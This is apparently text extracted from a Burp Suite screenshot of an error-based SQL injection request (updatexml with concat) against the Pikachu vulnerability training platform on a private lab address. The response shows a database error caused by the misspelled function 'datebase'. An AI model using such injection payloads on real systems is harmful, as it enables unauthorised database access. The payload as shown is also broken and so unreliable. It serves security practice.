 8 × ...
Send Cancel < > Target: http://10.1.1.133:8000
Request
Pretty Raw Hex \n
GET /vul/sqli/sqli_del.php?id=68+or+updatexml+(1,concat(0x7e,datebase()),0) HTTP/1.1
Host: 10.1.1.133:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.1.1.133:8000/vul/sqli/sqli_del.php
Cookie: PHPSESSID=82u60p4s65ld619l0kon7gpr2q
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
FUNCTION pikachu.datebase does not exist